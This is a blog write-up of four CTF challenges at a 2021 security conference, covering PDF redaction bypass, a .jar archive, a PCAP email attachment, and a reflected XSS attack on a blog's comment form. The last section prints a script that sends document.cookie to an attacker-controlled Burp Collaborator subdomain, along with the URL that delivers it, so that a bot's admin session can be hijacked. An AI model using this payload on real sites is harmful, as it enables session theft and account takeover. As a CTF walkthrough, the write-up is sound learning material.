Red Siege Information Security CTF at Wild West Hackin' Fest Deadwood 2021
Overview
Wild West Hackin’ Fest Deadwood 2021 was a virtual conference held from September 22-24, 2021.
Even virtually, this conference is an absolute blast with great talks, events, sponsors, and staff that I cannot recommend enough. Any future events can be found on their site here.
With all of great events to take part in, I decided this year to play in the Red Siege Information Security CTF, which had fewer challenges than the full conference CTF but was still a lot of fun and a great experience all around. The CTF required participants to solve 4 challenges which would lead to a final flag which could then be sent to the Red Siege staff in exchange for a sweet challenge coin (while supplies lasted).
I managed to be the first to solve the challenges, mostly because I had waited to jump in right as the challenges were live so that I could get my hands on a challenge coin from a great organization that I have been following for a few years now. This is the second CTF I solved from these folks with the first being their CTF at the 2021 Wild West Hackin’ Fest Way West conference, which I unfortunately did not snag screenshots and materials needed for a writeup from.
Without any more to say let’s jump into my writeup for the challenges.
The Challenges
Overview of all challenges

Challenge #1
Challenge #1
Challenge #1 required participants to download a PDF file and find the “secret codes” inside the file. This PDF had a bunch of redacted information and would lead participants to the flag. Check out an image of the challenge below:
Redacted PDF document
I went about this one a lot like I usually do with document or image based challenges, looking through metadata and possible information in the hex information of the file using HxD. These efforts came up with no results and were frustrating at first. Eventually I re-read the challenge and decided to bring in some Google for help.
Stumbling through my searched I found an article on Hackaday from 2008 which described using free tools to bypass PDF redaction. The post even had a great video linked on it of the process.
Following the steps outlined, I opened the PDF in Adobe Acrobat, copied the image of the PDF, and pasted it in a word document resulting in the following:
Bypassed image
Success! We now have the first flag:
Part1{74fbe629}

Challenge #2
Challenge #2
Challenge #2 was pretty straightforward. Take a .jar file and see what might be inside to get the flag and move on. A nice little hint provided by the creators, we do not need to run the file.

Downloading the .jar file to my system, I opened it with WinRAR just to poke around a little and see what might be inside:
Contents of .jar file
Interesting. Digging around a little through the directories, it turns out there was quite a bit in the archive folder. Going all the way down, I found “flag.txt.bin”.
Extracting the file and changing the extension to flag.txt revealed the next flag:
Flag 2
That was easy enough and now we have our second flag:
Part2{5cecff7e}
Challenge #3
Challenge #3
Challenge #3 required participants to dig through a PCAP file to find the flag.
First I took the file and brought it over to Wireshark to examine for anything that might be of interest:
Challenge PCAP

There’s some interesting traffic in the file but one thing I noticed was the email going out captured in the PCAP. Following the TCP Stream using Wireshark revealed some more information:
TCP Stream
Great, we can see a zipped file being sent named “nothingsecret.7z”

Using the tools in Wireshark I exported the object as an IMF:
File export

This gave me the .eml file of the email being sent attachment included:
EML file

When opened the attachment is pretty clear and easy to see so this was downloaded to see what is not so secret within the file:
7zip contents
There it is, “flag.txt”: ready to be read for the next flag:
Part3{a723ba93}
Challenge #4
Challenge #4
Challenge #4 was the infamous one for this CTF, much like the previous Red Siege CTF, there is one that had some really cool techniques required to beat that was not as short as the rest.
Participants were tasked with getting to the admin area of a web application to get a flag.

Looking around the site provided, the application itself was fairly typical of a blog:
Web application main page
My first thought here was to try to find a login page. Luckily, there is a nice little admin tab at the top which should bring me where I want to go:
Admin page
The admin section of the blog required authorization to access. My first shot at this was to find some sort of login page since the admin tab was not one itself. I went through some standard tests looking for robots.txt, some common web login names, and even ended up throwing dirb at the application for a quick list run through (sorry!).
Nothing was working so I decided to look around the application some more. The about the author area was not immensely useful but there were some fun links to sites such as thispersondoesnotexist and others in there.

The next step was to examine the comment ability for the blog posts a little more closely:
Blog comment section

Interestingly we have two different buttons for comments preview and submit available. This must be the attack path that the authors had in mind. Submitting a comment led to the following:
Comment submission response
Well that is a giant hint for us, perfect.
Taking into consideration what has been done already, we want access to the admin page but there is no login area that I could find and SQL injection was used as a part of the challenges for the last CTF so maybe we are looking for something different.
The go to here was to look for anything that could be done for XSS.
Examining the URL for both the preview and submit buttons, I noticed the comment portion had <p>comment</p> within.
This reminded me of a PortSwigger article I had read some time ago that had gone over reflected XSS.

Rereading the article things were starting to make a lot of sense so I started to edit the URL to try to test for some XSS vulnerabilities:
https://redsiege2.metacorp.us/problems/blog/comment?id=8&fname=&lname=&comment=<script>alert('thelaughingman was here')</script>&action=preview
This test was successful and gave me my alert as intended:
XSS alert

So with successful reflected XSS and knowledge of the page I need to access I fired up Burpsuite to take a closer look at the request/response when visiting the admin page. It turns out there is a cookie being used named “cyberwebz_session”. This is another clue to the puzzle.
With this in mind and our hint that the bot of Jim is automatically viewing all comments to “approve” them, a new attack path opens up.
Stealing the admin cookie using a reflected XSS payload should do the trick in this situation and there is a great lab available to practice this.
The next step for me was to open up a collaborator client* in Burpsuite to help handle the information I am trying to steal.
*note: you can do this without Burpsuite pro and instead of collaborator, point your payload towards a self hosted web server. I am just lazy sometimes…
Using the payload:
<script>
fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
I made the edits necessary to use my generated subdomain and placed this new script in my URL in a similar fashion to the original XSS payload:
https://redsiege2.metacorp.us/problems/blog/comment?id=8&fname=&lname=&comment=<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{method:'POST',mode:'no-cors',body:document.cookie});</script>&action=submit
In theory, this payload should send the cookie of the user that opens it to the Burpsuite collaborator server and back to me (or to your own hosted server). One important note here is that the URL had to be changed to submit in place of preview, or else I would capture my own cookie and get no further than before.
Once the payload was ready a submission was made and the waiting game was played:
Burpsuite collaborator response
Success! We have the admin cookie now as seen above (this will look a little different pending on if you used Burpsuite collaborator or your own webserver).
The next step is to head back over to the admin page from before but edit the request a tiny bit with Burpsuite to remove my user cookie and replace it with the captured admin cookie from bot Jim.
Admin page request with captured cookie
With the new request ready to go I clicked forward and got some much better results:
Admin page with flag
Excellent, with this new flag I was ready to move on:
Part4{baef9ffb}
The “final flag“ was a password protected zip file which needed a password composed of the other 4 flags with none of the delimiters. So gathering my flags up:
Part1{74fbe629}
Part2{5cecff7e}
Part3{a723ba93}
Part4{baef9ffb}
Deleting the unnecessary portions became:
74fbe6295cecff7ea723ba93baef9ffb
This was used as the password which allowed me to extract the final flag for presentation to the Red Siege staff as required:
Final flag
Conclusion
The Red Siege CTF at Wild West Hackin’ Fest was a blast as usual and gave me an opportunity to play with some challenges and work on some of my writeup skills. While most of these challenges were fairly easy, the last one was a great learning opportunity as usual and I cannot stress enough how much fun it is to have a mini sized CTF like this available when you do not have the resources to push into the main CTF event at a conference.
Huge shout outs and thanks to both Red Siege Information Security, Wild West Hackin’ Fest, and their staff for putting on a great conference and CTF.